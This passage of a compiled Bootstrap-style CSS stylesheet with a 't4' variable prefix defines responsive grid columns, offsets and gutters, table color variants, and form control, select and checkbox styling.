    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333333%;
  }
  .offset-lg-2 {
    margin-left: 16.66666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333333%;
  }
  .offset-lg-5 {
    margin-left: 41.66666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333333%;
  }
  .offset-lg-8 {
    margin-left: 66.66666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333333%;
  }
  .offset-lg-11 {
    margin-left: 91.66666667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --t4-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --t4-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --t4-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --t4-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --t4-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --t4-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --t4-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --t4-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --t4-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --t4-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --t4-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --t4-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }
  .row-cols-xl-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333333%;
  }
  .offset-xl-2 {
    margin-left: 16.66666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333333%;
  }
  .offset-xl-5 {
    margin-left: 41.66666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333333%;
  }
  .offset-xl-8 {
    margin-left: 66.66666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333333%;
  }
  .offset-xl-11 {
    margin-left: 91.66666667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --t4-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --t4-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --t4-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --t4-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --t4-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --t4-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --t4-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
    --t4-gutter-y: 1rem;
  }
  .g-xl-4,
  .gx-xl-4 {
    --t4-gutter-x: 1.5rem;
  }
  .g-xl-4,
  .gy-xl-4 {
    --t4-gutter-y: 1.5rem;
  }
  .g-xl-5,
  .gx-xl-5 {
    --t4-gutter-x: 3rem;
  }
  .g-xl-5,
  .gy-xl-5 {
    --t4-gutter-y: 3rem;
  }
}
@media (min-width: 1400px) {
  .col-xxl {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }
  .row-cols-xxl-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xxl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xxl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xxl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-xxl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xxl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xxl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-xxl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-xxl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-xxl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-xxl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }
  .col-xxl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-xxl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-xxl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }
  .col-xxl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-xxl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-xxl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }
  .col-xxl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-xxl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-xxl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66666667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66666667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66666667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66666667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --t4-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --t4-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --t4-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --t4-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --t4-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --t4-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --t4-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --t4-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --t4-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --t4-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --t4-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --t4-gutter-y: 3rem;
  }
}
.table {
  --t4-table-color-type: initial;
  --t4-table-bg-type: initial;
  --t4-table-color-state: initial;
  --t4-table-bg-state: initial;
  --t4-table-color: #212529;
  --t4-table-bg: transparent;
  --t4-table-border-color: var(--t4-border-color);
  --t4-table-accent-bg: rgba(0, 0, 0, 0.04);
  --t4-table-striped-color: var(--t4-body-color);
  --t4-table-striped-bg: rgba(0, 0, 0, 0.05);
  --t4-table-active-color: var(--t4-body-color);
  --t4-table-active-bg: rgba(0, 0, 0, 0.1);
  --t4-table-hover-color: var(--t4-body-color);
  --t4-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  vertical-align: top;
  border-color: var(--t4-table-border-color);
}
.table > :not(caption) > * > * {
  padding: 0.5rem 0.5rem;
  color: var(--t4-table-color-state, var(--t4-table-color-type, var(--t4-table-color)));
  background-color: var(--t4-table-bg);
  border-bottom-width: var(--t4-border-width);
  -webkit-box-shadow: inset 0 0 0 9999px var(--t4-table-bg-state, var(--t4-table-bg-type, var(--t4-table-accent-bg)));
          box-shadow: inset 0 0 0 9999px var(--t4-table-bg-state, var(--t4-table-bg-type, var(--t4-table-accent-bg)));
}
.table > tbody {
  vertical-align: inherit;
}
.table > thead {
  vertical-align: bottom;
}

.table-group-divider {
  border-top: calc(var(--t4-border-width) * 2) solid currentcolor;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: var(--t4-border-width) 0;
}
.table-bordered > :not(caption) > * > * {
  border-width: 0 var(--t4-border-width);
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}
.table-borderless > :not(:first-child) {
  border-top-width: 0;
}

.table-striped > tbody > tr:nth-of-type(odd) > * {
  --t4-table-color-type: var(--t4-table-striped-color);
  --t4-table-bg-type: var(--t4-table-striped-bg);
}

.table-striped-columns > :not(caption) > tr > :nth-child(even) {
  --t4-table-color-type: var(--t4-table-striped-color);
  --t4-table-bg-type: var(--t4-table-striped-bg);
}

.table-active {
  --t4-table-color-state: var(--t4-table-active-color);
  --t4-table-bg-state: var(--t4-table-active-bg);
}

.table-hover > tbody > tr:hover > * {
  --t4-table-color-state: var(--t4-table-hover-color);
  --t4-table-bg-state: var(--t4-table-hover-bg);
}

.table-primary {
  --t4-table-color: #000;
  --t4-table-bg: #cfe2ff;
  --t4-table-border-color: #bacbe6;
  --t4-table-striped-bg: #c5d7f2;
  --t4-table-striped-color: #000;
  --t4-table-active-bg: #bacbe6;
  --t4-table-active-color: #000;
  --t4-table-hover-bg: #bfd1ec;
  --t4-table-hover-color: #000;
  color: var(--t4-table-color);
  border-color: var(--t4-table-border-color);
}

.table-secondary {
  --t4-table-color: #000;
  --t4-table-bg: #e2e3e5;
  --t4-table-border-color: #cbccce;
  --t4-table-striped-bg: #d7d8da;
  --t4-table-striped-color: #000;
  --t4-table-active-bg: #cbccce;
  --t4-table-active-color: #000;
  --t4-table-hover-bg: #d1d2d4;
  --t4-table-hover-color: #000;
  color: var(--t4-table-color);
  border-color: var(--t4-table-border-color);
}

.table-success {
  --t4-table-color: #000;
  --t4-table-bg: #d1e7dd;
  --t4-table-border-color: #bcd0c7;
  --t4-table-striped-bg: #c7dbd2;
  --t4-table-striped-color: #000;
  --t4-table-active-bg: #bcd0c7;
  --t4-table-active-color: #000;
  --t4-table-hover-bg: #c1d6cc;
  --t4-table-hover-color: #000;
  color: var(--t4-table-color);
  border-color: var(--t4-table-border-color);
}

.table-info {
  --t4-table-color: #000;
  --t4-table-bg: #cff4fc;
  --t4-table-border-color: #badce3;
  --t4-table-striped-bg: #c5e8ef;
  --t4-table-striped-color: #000;
  --t4-table-active-bg: #badce3;
  --t4-table-active-color: #000;
  --t4-table-hover-bg: #bfe2e9;
  --t4-table-hover-color: #000;
  color: var(--t4-table-color);
  border-color: var(--t4-table-border-color);
}

.table-warning {
  --t4-table-color: #000;
  --t4-table-bg: #fff3cd;
  --t4-table-border-color: #e6dbb9;
  --t4-table-striped-bg: #f2e7c3;
  --t4-table-striped-color: #000;
  --t4-table-active-bg: #e6dbb9;
  --t4-table-active-color: #000;
  --t4-table-hover-bg: #ece1be;
  --t4-table-hover-color: #000;
  color: var(--t4-table-color);
  border-color: var(--t4-table-border-color);
}

.table-danger {
  --t4-table-color: #000;
  --t4-table-bg: #f8d7da;
  --t4-table-border-color: #dfc2c4;
  --t4-table-striped-bg: #eccccf;
  --t4-table-striped-color: #000;
  --t4-table-active-bg: #dfc2c4;
  --t4-table-active-color: #000;
  --t4-table-hover-bg: #e5c7ca;
  --t4-table-hover-color: #000;
  color: var(--t4-table-color);
  border-color: var(--t4-table-border-color);
}

.table-light {
  --t4-table-color: #000;
  --t4-table-bg: #f8f9fa;
  --t4-table-border-color: #dfe0e1;
  --t4-table-striped-bg: #ecedee;
  --t4-table-striped-color: #000;
  --t4-table-active-bg: #dfe0e1;
  --t4-table-active-color: #000;
  --t4-table-hover-bg: #e5e6e7;
  --t4-table-hover-color: #000;
  color: var(--t4-table-color);
  border-color: var(--t4-table-border-color);
}

.table-dark {
  --t4-table-color: #fff;
  --t4-table-bg: #212529;
  --t4-table-border-color: #373b3e;
  --t4-table-striped-bg: #2c3034;
  --t4-table-striped-color: #fff;
  --t4-table-active-bg: #373b3e;
  --t4-table-active-color: #fff;
  --t4-table-hover-bg: #323539;
  --t4-table-hover-color: #fff;
  color: var(--t4-table-color);
  border-color: var(--t4-table-border-color);
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}
.form-label {
  margin-bottom: 0.5rem;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    transition: none;
  }
}
.form-control[type=file] {
  overflow: hidden;
}
.form-control[type=file]:not(:disabled):not([readonly]) {
  cursor: pointer;
}
.form-control:focus {
  color: #212529;
  background-color: #fff;
  border-color: #86b7fe;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
          box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}
.form-control::-webkit-date-and-time-value {
  min-width: 85px;
  height: 1.5em;
  margin: 0;
}
.form-control::-webkit-datetime-edit {
  display: block;
  padding: 0;
}
.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.form-control:disabled {
  background-color: #e9ecef;
  opacity: 1;
}
.form-control::-webkit-file-upload-button {
  padding: 0.375rem 0.75rem;
  margin: -0.375rem -0.75rem;
  -webkit-margin-end: 0.75rem;
          margin-inline-end: 0.75rem;
  color: var(--t4-body-color);
  background-color: var(--t4-tertiary-bg);
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.form-control::file-selector-button {
  padding: 0.375rem 0.75rem;
  margin: -0.375rem -0.75rem;
  -webkit-margin-end: 0.75rem;
          margin-inline-end: 0.75rem;
  color: var(--t4-body-color);
  background-color: var(--t4-tertiary-bg);
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button {
    -webkit-transition: none;
    transition: none;
  }
  .form-control::file-selector-button {
    -webkit-transition: none;
    transition: none;
  }
}
.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: var(--t4-secondary-bg);
}
.form-control:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: var(--t4-secondary-bg);
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext:focus {
  outline: 0;
}
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.form-control-sm::-webkit-file-upload-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  -webkit-margin-end: 0.5rem;
          margin-inline-end: 0.5rem;
}
.form-control-sm::file-selector-button {
  padding: 0.25rem 0.5rem;
  margin: -0.25rem -0.5rem;
  -webkit-margin-end: 0.5rem;
          margin-inline-end: 0.5rem;
}

.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}
.form-control-lg::-webkit-file-upload-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  -webkit-margin-end: 1rem;
          margin-inline-end: 1rem;
}
.form-control-lg::file-selector-button {
  padding: 0.5rem 1rem;
  margin: -0.5rem -1rem;
  -webkit-margin-end: 1rem;
          margin-inline-end: 1rem;
}

textarea.form-control {
  min-height: calc(1.5em + 0.75rem + 2px);
}
textarea.form-control-sm {
  min-height: calc(1.5em + 0.5rem + 2px);
}
textarea.form-control-lg {
  min-height: calc(1.5em + 1rem + 2px);
}

.form-control-color {
  width: 3rem;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem;
}
.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}
.form-control-color::-moz-color-swatch {
  border: 0 !important;
  border-radius: 0.25rem;
}
.form-control-color::-webkit-color-swatch {
  border: 0 !important;
  border-radius: 0.25rem;
}
.form-control-color.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
}
.form-control-color.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
}

.form-select {
  --t4-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-image: var(--t4-form-select-bg-img), var(--t4-form-select-bg-icon, none);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .form-select {
    -webkit-transition: none;
    transition: none;
  }
}
.form-select:focus {
  border-color: #86b7fe;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
          box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}
.form-select[multiple], .form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none;
}
.form-select:disabled {
  background-color: var(--t4-secondary-bg);
}
.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #212529;
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
  border-radius: var(--t4-border-radius-sm);
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
  border-radius: var(--t4-border-radius-lg);
}

[data-bs-theme=dark] .form-select {
  --t4-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}
.form-check .form-check-input, .form-check .contact .email-copy > input[type=checkbox], .contact .form-check .email-copy > input[type=checkbox] {
  float: left;
  margin-left: -1.5em;
}

.form-check-reverse {
  padding-right: 1.5em;
  padding-left: 0;
  text-align: right;
}
.form-check-reverse .form-check-input, .form-check-reverse .contact .email-copy > input[type=checkbox], .contact .form-check-reverse .email-copy > input[type=checkbox] {
  float: right;
  margin-right: -1.5em;
  margin-left: 0;
}

.form-check-input, .contact .email-copy > input[type=checkbox] {
  --t4-form-check-bg: var(--t4-body-bg);
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: var(--t4-form-check-bg);
  background-image: var(--t4-form-check-bg-image);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: var(--t4-border-width) solid var(--t4-border-color);
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  -webkit-print-color-adjust: exact;
          print-color-adjust: exact;
}
.form-check-input[type=checkbox], .contact .email-copy > input[type=checkbox] {
  border-radius: 0.25em;
}
.form-check-input[type=radio], .contact .email-copy > input[type=radio][type=checkbox] {
  border-radius: 50%;
}
.form-check-input:active, .contact .email-copy > input[type=checkbox]:active {
  -webkit-filter: brightness(90%);
          filter: brightness(90%);
}
.form-check-input:focus, .contact .email-copy > input[type=checkbox]:focus {
  border-color: #86b7fe;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
          box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}
.form-check-input:checked, .contact .email-copy > input[type=checkbox]:checked {
  background-color: #0d6efd;
  border-color: #0d6efd;
}
